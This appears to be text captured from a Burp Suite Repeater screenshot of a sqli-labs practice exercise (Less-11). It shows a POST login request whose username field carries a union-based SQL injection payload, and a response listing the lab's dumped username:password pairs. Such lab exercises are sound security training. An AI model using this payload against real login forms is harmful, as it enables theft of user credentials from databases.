 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://sql.com
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' union select 1,group_concat(username,':',password) from users --
qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 4><font size="3" color="#0000ff"><br>Your Login name:1<br>Your
Password:Dumb:Dumb,Angelina:I-kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batm
an:mob!le,admin:admin<br></font><br><br><img src="../images/flag.jpg" /></font>
</font>
</div>
</body>
</html>